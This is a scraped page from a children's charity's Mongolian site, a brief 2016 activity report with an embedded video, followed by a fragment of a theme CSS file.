                	Цэс                    <span class="dt-menu-toggle-icon"></span>
                </div><ul id="menu-main-menu" class="menu"><li id="menu-item-2064" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://www.tfcf.org.mn/">Нүүр</a></li>
<li id="menu-item-3583" class="green menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.tfcf.org.mn/?page_id=2708">Бидний тухай</a>


<ul class="sub-menu">
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=3576">Тайваний хүүхдийн сангийн танилцуулга</a></li>
	<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=2708">Монгол дахь төлөөлөгчийн газар</a></li>
</ul>
<a class="dt-menu-expand">+</a></li>
<li id="menu-item-2495" class="pink menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="#">Үйлчилгээ</a>


<ul class="sub-menu">
	<li id="menu-item-2585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-1"><a href="http://tfcf.org.mn/?page_id=2581">Халамжийн үйлчилгээ</a>
	<ul class="sub-menu">
		<li id="menu-item-2478" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://www.tfcf.org.mn/?page_id=2367">Тусламжинд хэрхэн хамрагдах вэ?</a></li>
		<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://www.tfcf.org.mn/?page_id=2581">Халамжийн үйл ажиллагаанууд</a></li>
	</ul>
<a class="dt-menu-expand">+</a></li>
	<li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=77">Төсөл хөтөлбөрүүд</a></li>
	<li id="menu-item-3136" class="pink menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-depth-1"><a href="#">Үйлчилгээний тайлан</a>
	<ul class="sub-menu">
		<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2757 current_page_item menu-item-depth-2"><a href="https://www.tfcf.org.mn/?page_id=2757">2016 он</a></li>
	</ul>
<a class="dt-menu-expand">+</a></li>
</ul>
<a class="dt-menu-expand">+</a></li>
<li id="menu-item-3745" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.tfcf.org.mn/?page_id=3707">Хамтран ажиллах</a></li>
<li id="menu-item-2496" class="lavender menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="#">Олон нийтийн оролцоо</a>


<ul class="sub-menu">
	<li id="menu-item-3769" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=3761">Номын хандив</a></li>
	<li id="menu-item-3768" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=3765">Ухаалаг төхөөрөмжийн хандив</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=2172">Эд материалын хандив</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=2166">Хайрын мухлаг</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=2175">Сайн дурын үйлчилгээ</a></li>
</ul>
<a class="dt-menu-expand">+</a></li>
<li id="menu-item-2323" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.tfcf.org.mn/?page_id=80">Мэдээ</a>


<ul class="sub-menu">
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=3332">Сар тутмын хэвлэл</a></li>
</ul>
<a class="dt-menu-expand">+</a></li>
<li id="menu-item-3001" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.tfcf.org.mn/?page_id=2979">Холбоо барих</a></li>
</ul>            </nav><!-- ** Navigation Ends ** -->
            <ul class='dt-sc-social-icons'><li><a class='dt-sc-tooltip-top facebook' href='https://www.facebook.com/TFCFMongolia' title='Facebook' target='_blank'><span class='fa fa-facebook'></span>	</a></li><li><a class='dt-sc-tooltip-top youtube' href='https://www.youtube.com/channel/UCZt5GOPTHNLcSSq2GB4dh0w' title='Youtube' target='_blank'><span class='fa fa-youtube'></span>	</a></li></ul>        </div>
	</div>
    <!--menu-container ends-->
</header><!-- **Header - End** -->	<!-- header ends -->

	<!-- main starts -->
	<div id="main"><!-- breadcrumb-section starts --><div class='breadcrumb-section  ' >	<div class="container">		<h1>2016 он</h1><div class="breadcrumb">				
					<a href="https://www.tfcf.org.mn">Нүүр</a><span class='fa fa-angle-double-right' >  </span><a href="https://www.tfcf.org.mn/?page_id=2401">Үйлчилгээний тайлан</a><span class='fa fa-angle-double-right' >  </span><span class="current">2016 он</span></div><!-- ** breadcrumb - End -->	</div></div><!-- breadcrumb-section ends -->			<!-- ** Container ** -->
			<div class="container">
		<!-- ** Primary Section** -->
		<section id="primary" class="page-with-sidebar with-right-sidebar">
	<!-- #post-2757 -->
	<div id="post-2757" class="post-2757 page type-page status-publish hentry"><p><em><strong>2016 онд Тайваний хүүхдийн сангийн хэрэгжүүлсэн зарим нэг арга хэмжээнээс та бүхэнтэй хуваалцаж байна.<br />
Бид үүнээс гадна өөр маш олон төрлийн арга хэмжээнүүдийг тусламжинд хамрагдаж байгаа өрхүүд болоод хүүхдүүдийнхээ төлөө зохион байгуулдаг билээ.</p>
<ul>
&#8212;>
</ul>
<p><iframe width="910" height="512" src="https://www.youtube.com/embed/F4c_v3CY1fw" frameborder="0" allowfullscreen></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-text sd-sharing"><h3 class="sd-title">Хуваалцах:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2757" class="share-facebook sd-button no-icon" href="https://www.tfcf.org.mn/?page_id=2757&amp;share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2757" class="share-twitter sd-button no-icon" href="https://www.tfcf.org.mn/?page_id=2757&amp;share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div><div class="social-bookmark"></div><div class="social-share"></div>	</div><!-- #post-2757 -->
	
		</section>
		<!-- ** Primary Section End ** -->

			<!-- ** Secondary Right Section ** -->
		<section id="secondary-right" class="secondary-sidebar right-sidebar">
			<aside id="search-2" class="widget widget_search"><!-- **Searchform** -->
 
<form method="get" id="searchform" action="https://www.tfcf.org.mn">
	<p><input id="s" name="s" type="text" value="Хайлт хийх..." class="text_input"
		onblur="if(this.value==''){this.value='Хайлт хийх...';}"
		onfocus="if(this.value =='Хайлт хийх...') {this.value=''; }" />
	</p>
	
	<p><input name="submit" type="submit"  value="Хайх!" /></p>
</form><!-- **Searchform - End** --></aside><aside id="facebook-likebox-4" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/TFCFMongolia" data-width="340"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/TFCFMongolia"><a href="https://www.facebook.com/TFCFMongolia"></a></blockquote></div>
		</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class=" widgettitle">Шинэ мэдээ</h3>
		<ul>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3251">“Хязгаар нутгийн инээмсэглэл” төсөл &#8211; 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3246">Авьяаслаг хүүхдийг дэмжих хөтөлбөр &#8211; 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3207">“Өвлийн илч” арга хэмжээ боллоо</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3190">“Манлайлагч-2017”  Хөтөлбөр</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3188">“Ундны усан хангамж сайжруулах” төсөл – 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3175">Хичээлийн хэрэгслээр хангах хөтөлбөр-2017</a>
									</li>
					</ul>

		</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tfcf.org.mn/?m=201802">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</section>
		<!-- ** Secondary Right Section End ** -->        		            </div><!-- **Container - End** -->
        
		</div>
		<!-- main ends -->

    	<!--footer starts-->
        <footer>        		<div class="footer-widgets-wrapper">
        			<div class="container"><div class='column dt-sc-one-fourth first'><aside id="text-4" class="widget widget_text"><h3 class="red_sketch widgettitle">Төсөл, хөтөлбөрүүд</h3>			<div class="textwidget"><p>Ядуу өрхийн хүүхдүүд, эцэг эхчүүдэд боловсрол олгох,нийгмийн эмзэг бүлгийн амьдралыг сайжруулах зорилгоор ажилладаг.</p>
<ul>
<li><a href="http://tfcf.org.mn/?dt_portfolios=3" target="_blank" rel="noopener">“Гэр хотхон” төсөл</a></li>
<li><a href="http://tfcf.org.mn/?dt_portfolios=2" target="_blank" rel="noopener">“Номын өргөө” төсөл</a></li>
<li><a href="http://tfcf.org.mn/?dt_portfolios=7" target="_blank" rel="noopener">“Ундны усан хангамж”</a></li>
<li><a href="http://tfcf.org.mn/?dt_portfolios=4" target="_blank" rel="noopener">“Хязгаар нутгийн инээмсэглэл”</a></li>
<li><a href="http://tfcf.org.mn/?dt_portfolios=6" target="_blank" rel="noopener">“ТББ-тай байгууллагатай хамтрах”</a></li>
<li><a href="http://tfcf.org.mn/?dt_portfolios=1" target="_blank" rel="noopener">“Сургуулийн өмнөх боловсрол”</a></li>
</ul></div>
		</aside></div><div class='column dt-sc-one-fourth '>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="green_sketch widgettitle">Шинэ мэдээ</h3>
		<ul>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3251">“Хязгаар нутгийн инээмсэглэл” төсөл &#8211; 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3246">Авьяаслаг хүүхдийг дэмжих хөтөлбөр &#8211; 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3207">“Өвлийн илч” арга хэмжээ боллоо</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3190">“Манлайлагч-2017”  Хөтөлбөр</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3188">“Ундны усан хангамж сайжруулах” төсөл – 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3175">Хичээлийн хэрэгслээр хангах хөтөлбөр-2017</a>
									</li>
					</ul>

		</aside></div><div class='column dt-sc-one-fourth '><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="yellow_sketch widgettitle">Холбоосууд</h3><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2270"><a href="https://www.tfcf.org.mn/">Нүүр</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://www.tfcf.org.mn/?page_id=73">Бидний тухай</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.tfcf.org.mn/?page_id=2581">Үйлчилгээ</a></li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2482"><a href="https://www.tfcf.org.mn/?page_id=80">Шинэ мэдээ</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.tfcf.org.mn/?page_id=2166">Олон нийтийн оролцоо</a></li>
<li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274"><a href="https://www.tfcf.org.mn/?page_id=79">Холбоо барих</a></li>
</ul></div></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget">Та манай байгууллагын мэдээллийг өөрийн цахим шуудангаар аваарай.</div>
		</aside><aside id="my_mailchimp-3" class="widget mailchimp"><form method="post" class="mailchimp-form">	<span class="fa fa-envelope-o"> </span>	<input type="email" placeholder="Цахим шуудан..." name="mythem_mc_emailid" value="" required/>	<input type='hidden' name='mythem_mc_listid' value='aa5b85965c' />	<input type="submit" name="submit" class="nl-submit" value="Илгээх" /></form></aside></div><div class='column dt-sc-one-fourth '><aside id="text-3" class="widget widget_text"><h3 class="steelblue_sketch widgettitle">Холбоо барих</h3>			<div class="textwidget"><ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker p-colors"></i>
        <span>
            Монгол улс, Улаанбаатар хот, Баянзүрх дүүрэг, 14-р хороо, 14-р хороолол /13336/, Намъянжүгийн гудам, 40 байр, 2-р орц, 2 давхар, 202 тоот.
        </span>
    </li>
    <li>
        <i class="fa fa-envelope p-colors"></i>
        <span>
            kids@tfcf.org.mn
        </span>
    </li>
    <li>
        <i class="fa fa-phone p-colors"></i>
        <span>
            11-330774, 11-330775, 11-330776
        </span>
    </li>
    <li>
        <i class="fa fa-fax p-colors"></i>
        <span>
            11-318078
        </span>
    </li>
    <li><a href="https://www.facebook.com/tfcfmongolia" target="_blank" rel="noopener">
        <i class="fa fa-facebook-square p-colors"></i>
        <span>
            facebook</a>
        </span>
    </li>
</ul>
<img class="logos" src="https://i0.wp.com/www.tfcf.org.mn/wp-content/uploads/2020/07/footer-icon.png?w=1170&#038;ssl=1" data-recalc-dims="1">
<div class="read-more">
<a href="http://tfcf.org.mn/?page_id=2979" style="color:#008c99; font-weight:bold !important; font-size:14px;">Дэлгэрэнгүй >></a>
</div>
<style>
.read-more{
margin-top:-36px;
}
li {
list-style:none;
}
.footer-contact-us i {
    position: absolute;
    left: 0px;
    top: 10px;
}
aside#text-3 li::before {
    content: "";
}
i.fa.fa-map-marker.p-colors {
    color: #008c99;
}
i.fa.fa-phone.p-colors {
    color: #008c99;
}
i.fa.fa-envelope.p-colors {
    color: #008c99;
}
i.fa.fa-facebook-square.p-colors {
    color: #008c99;
}
i.fa.fa-fax.p-colors {
    color: #008c99;
}
img.logos {
    position: relative;
    right: -96px;
    top: -50px;
    max-width: 145px;
    height: auto;
}
</style></div>
		</aside></div>        			</div>
        		</div>        		<div class="copyright">
        			<div class="container">
        				<div class="copyright-info">&copy; 2004-2022 Тайваний хүүхдийн сан. Зохиогчийн эрх хуулиар хамгаалагдсан.</div>
        				<div class="footer-links">
        					<p>Биднийг дагах</p>
        					<ul class='dt-sc-social-icons'><li class='facebook'><a href='https://www.facebook.com/TFCFMongolia' target='_blank' title='Facebook'><img src='https://www.tfcf.org.mn/wp-content/themes/childs/images/sociable/facebook.png' alt='facebook.png' />	</a></li><li class='youtube'><a href='https://www.youtube.com/channel/UCZt5GOPTHNLcSSq2GB4dh0w' target='_blank' title='Youtube'><img src='https://www.tfcf.org.mn/wp-content/themes/childs/images/sociable/youtube.png' alt='youtube.png' />	</a></li></ul>        				</div>	
        			</div>
        		</div>
        	        </footer><!--footer ends-->
	</div><!--inner-wrapper ends-->  
</div><!-- **Wrapper - End** -->

<a href="" title="" class="back-to-top">To Top</a>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="347619605423999"></div>

			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.tfcf.org.mn\/?page_id=2757":2757};
	</script>
				<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/inview.js?ver=6.5.7" id="dt-sc-inview-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.flexslider.js?ver=6.5.7" id="dt-sc-flexslider-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.5.7" id="dt-sc-tabs-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.viewport.js?ver=6.5.7" id="dt-sc-viewport-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.5.7" id="dt-sc-carouFredSel-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=6.5.7" id="dt-sc-tipTip-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=6.5.7" id="dt-sc-donutchart-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.scrollto.js?ver=6.5.7" id="dt-sc-scrollto-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.nav.js?ver=6.5.7" id="dt-sc-onepage-nav-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.parallax-1.1.3.js?ver=6.5.7" id="dt-sc-parallax-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.5.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/page-builder/js/jquery.inview.js?ver=6.5.7" id="dt-inviewjs-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/page-builder/js/custom-public.js?ver=6.5.7" id="dt-custompublicjs-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=697f7c7125ef5" id="editor_plus-plugin-frontend-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=new" id="editorplus-progressbar-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=new" id="editorplus-toggles-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=initail" id="editorplus-counter-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=new" id="editorplus-tabs-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=new" id="editorplus-countdown-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=latest" id="editorplus-lottie-player-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/tmls_testimonials/js/helper-plugins/jquery.touchSwipe.min.js" id="bth_touchSwipe-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/tmls_testimonials/js/jquery.carouFredSel-6.2.1.js" id="bth_carouFredSel-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/tmls_testimonials/js/testimonials.js" id="tmls-testimonials-js-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/easing.js?ver=6.5.7" id="easing-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.smartresize.js?ver=6.5.7" id="smartresize-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.prettyPhoto.js?ver=6.5.7" id="prettyphoto-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.nicescroll.min.js?ver=6.5.7" id="nicescroll-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.isotope.min.js?ver=6.5.7" id="isotope-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.fitvids.js?ver=6.5.7" id="fitvids-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.bxslider.js?ver=6.5.7" id="bx-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/toucheffects.js?ver=6.5.7" id="toucheffects-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/custom.js?ver=6.5.7" id="custom-script-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.5" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.5","configurations":["main"],"ajax_url":"https:\/\/www.tfcf.org.mn\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.tfcf.org.mn\/wp-content\/plugins\/ubermenu\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"121608656\",\"post\":\"2757\",\"tz\":\"8\",\"srv\":\"www.tfcf.org.mn\",\"j\":\"1:13.5\"}") ]);
_stq.push([ "clickTrackerInit", "121608656", "2757" ]);
/* ]]> */
</script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=13.5" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.5.7
body_size: 12490
content:
@charset "utf-8";
/* CSS Document */
.dt-sc-one-column{width:100%; margin:0px; padding:0px; float:left;}

.dt-sc-one-half{width:49%;}

.dt-sc-one-third{width:32%;}

.dt-sc-two-third{width:66%;}

.dt-sc-one-fourth{width:23.5%;}

.dt-sc-three-fourth{width:74.5%;}

.dt-sc-one-fifth{width:18.4%;}

.dt-sc-two-fifth{width:38.8%;}

.dt-sc-three-fifth{width:59.2%;}

.dt-sc-four-fifth{width:79.6%;}

.dt-sc-one-sixth{width:15%;}

.dt-sc-two-sixth{width:32%;}

.dt-sc-three-sixth{width:49%;}
	
.dt-sc-four-sixth{width:66%;}
	
.dt-sc-five-sixth{width:83%;}	

.column.no-space{margin-left:0px; margin-right:0px;}

.column.no-space.dt-sc-one-fourth{width:25%;} 	

.column.no-space.dt-sc-one-third{width:33.33%;}	

.column.no-space.dt-sc-one-half{width:50%;}

.column.no-space.dt-sc-one-fifth{width:20%;}

.column.no-space.dt-sc-one-sixth{width:16.66%;}

.column.no-space.dt-sc-three-fourth{width:75%;}

.column.no-space.dt-sc-two-third{width:66.6%;}		

.column.no-space.dt-sc-four-fifth{width:80%;}

.column.no-space.dt-sc-three-fifth{width:60%;}

.column.no-space.dt-sc-two-fifth{width:40%;}		

.column.no-space.dt-sc-two-sixth{width:33.2%;}

.column.no-space.dt-sc-three-sixth{width:49.8%;}

.column.no-space.dt-sc-four-sixth{width:66.4%;}

.column.no-space.dt-sc-five-sixth{width:83%;}


.column.first{clear:both;}


.column.dt-sc-full-width.aligncenter{float:none;}

.column img{max-width:100%; height:auto;}











ol.decimal{list-style-type:decimal;}
	
ol.decimal-leading-zero{list-style-type:decimal-leading-zero;}
	
ol.lower-alpha{list-style-type:lower-alpha;}
	
ol.lower-roman{list-style-type:lower-roman;}
	
ol.upper-alpha{list-style-type:upper-alpha;}
	
ol.upper-roman{list-style-type:upper-roman;}	

ol.dt-sc-fancy-list li span{color:#5c5c5c;}

.column {float: left; margin: 0px 0px 0px 2%;}

.column.first {margin-left:0px;}

.dt-sc-clear{float:none; clear:both; margin:0px; padding:0px;}

/**dt-sc-hr**/

.dt-sc-hr{background:url(../images/splitter.jpg) repeat-x; height:3px; clear:both; float:left; width:100%; margin:40px 0px; position:relative; z-index:1;}

.dt-sc-hr-medium{background:url(../images/splitter-medium.jpg) repeat-x; height:6px; clear:both; float:left; width:100%; margin:40px 0px; position:relative; z-index:1;}

.dt-sc-hr-large{background:url(../images/splitter-large.jpg) repeat-x; height:9px; clear:both; float:left; width:100%; margin:40px 0px; position:relative; z-index:1;}

.dt-sc-hr.top{width:96%;}
	
.dt-sc-hr.top{background-position:right center; text-align:right;}
	
